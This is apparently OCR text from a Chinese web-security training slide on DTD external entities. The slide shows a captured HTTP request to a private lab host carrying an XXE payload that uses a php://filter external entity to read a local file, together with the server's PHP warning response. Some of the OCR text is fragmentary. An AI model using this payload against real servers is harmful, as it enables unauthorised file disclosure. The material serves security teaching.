 网络安
DTD基础
腾讯课堂
合天网安实验室
DTD实体
02
外部普通实体
Request
Raw
Params
Headers
Hex
XML
Content-Length: 158
Response
Raw
Headers
Hex
Render
HTTP/1.1 200
=UTF-8
GMT
upport
Request
Raw
Params
Headers
Hex
XML
POST /xxe/target.php HTTP/1.1
Host: 192.168.1.239
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 171
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=d:/xxetest.txt">
]>
<root>&xxe;</root>
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Thu, 07 May 2020 03:36:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 450
<br />
<b>Deprecated</b>: Automatically populating $HTTP_RAW_POST_DATA
is deprecated and will be removed in a future version. To avoid
this warning set 'always_populate_raw_post_data' to '-1' in
php.ini and use the php://input stream instead. in
<b>Unknown</b> on line <b>0</b><br />
<br />
<b>Warning</b>: Cannot modify header information - headers
already sent in <b>Unknown</b> on line <b>0</b><br />